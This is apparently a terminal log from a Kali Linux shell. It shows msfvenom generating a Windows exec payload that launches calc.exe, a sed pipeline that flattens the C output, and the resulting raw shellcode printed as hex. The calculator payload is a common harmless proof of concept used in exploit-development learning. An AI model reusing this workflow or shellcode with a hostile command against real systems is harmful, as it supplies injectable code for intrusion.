 root@kali ~
# msfvenom -p windows/exec CMD=calc.exe -f c -o 1.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 835 bytes
Saved as: 1.txt
root@kali ~
# cat 1.txt | grep -v unsigned|sed "s/\"\\\x//g"|sed "s/\\\x//g"|sed "s/\"//g"|sed ':a;N;$!ba;s/\n//g'|sed "s/;//g"
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d
38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f
5a8b12eb8d5d6a018d85b20000005068318b6f87ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd563616c632e65786500
root@kali ~
#